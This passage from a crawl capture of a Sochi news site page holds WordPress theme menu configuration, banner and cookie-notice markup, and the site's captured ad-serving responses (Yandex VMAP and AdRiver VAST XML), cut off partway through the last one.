excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.085 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 05:54:35 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=07iq41j09nud4tcdetevnn60yq2mew3gv7l&pt=30
body_size: 427
content:
{"pmg":{"pu":"ma4v7mXNH99t"},"_pm_":{"pu":"07iq41j09nud4tcdetevnn60yq2mew3gv7l"}}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7844711769396091964&pcode-icookie=oH30W7TMly%2BTiHuNt6yCeJ2uPGt1yQo8F1NHes%2BAF5mGtVtwDr%2BsKUlsbJLD5ENORwcK3kc89rQlKJQItY%2FDREKmIUI%3D&pcode-test-ids=1455699%2C0%2C52%3B1387854%2C0%2C80%3B1473809%2C0%2C19%3B1384009%2C0%2C74%3B1457618%2C0%2C61%3B1439218%2C0%2C60%3B1404017%2C0%2C44%3B1447467%2C0%2C54%3B1471934%2C0%2C89%3B1467262%2C0%2C93%3B1353317%2C0%2C11%3B1471015%2C0%2C92%3B1473478%2C0%2C23%3B1474010%2C0%2C46%3B681842%2C0%2C83&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.758.13644%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303644%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fv-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka%2F&adsdk-bundle-version=1303644&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=249647086c05fcb2042a717572204f9d8a8efbd9%3A1769396089&pcode-uid=5795431261769396089&vsid=65ed9fcb60dcd2d0d9c110f187e9dd06ad7598d3d4caxVASx3644x1769396089&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769396092004&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -630
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=138645909913213030&video-category-id=0&vsid=65ed9fcb60dcd2d0d9c110f187e9dd06ad7598d3d4caxVASx3644x1769396089&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,52;1387854,0,80;1473809,0,19;1384009,0,74;1457618,0,61;1439218,0,60;1404017,0,44;1447467,0,54;1471934,0,89;1467262,0,93;1353317,0,11;1471015,0,92;1473478,0,23;1474010,0,46;681842,0,83]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=138645909913213030&video-category-id=0&vsid=65ed9fcb60dcd2d0d9c110f187e9dd06ad7598d3d4caxVASx3644x1769396089&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,52;1387854,0,80;1473809,0,19;1384009,0,74;1457618,0,61;1439218,0,60;1404017,0,44;1447467,0,54;1471934,0,89;1467262,0,93;1353317,0,11;1471015,0,92;1473478,0,23;1474010,0,46;681842,0,83]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">138645908551112806</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769396090288&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6999
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
